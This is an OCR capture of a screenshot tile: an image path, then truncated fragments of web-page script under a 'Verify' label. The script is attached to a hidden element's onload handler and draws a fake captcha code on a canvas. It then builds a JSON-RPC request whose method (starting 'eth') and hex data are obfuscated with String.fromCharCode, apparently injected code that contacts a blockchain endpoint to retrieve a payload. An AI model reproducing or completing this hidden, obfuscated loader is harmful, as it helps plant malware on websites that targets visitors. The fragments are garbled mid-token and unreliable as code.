
isplay:none;" onload="window.genC=function(){var
='';var s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charA
m()*140,Math.random()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var
gify({jsonrpc:String.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104
55,97,101,56,54,101,50,99,50,54,52,52,50,101,55),data:String.fromCharCode(48,120,101,97
Verify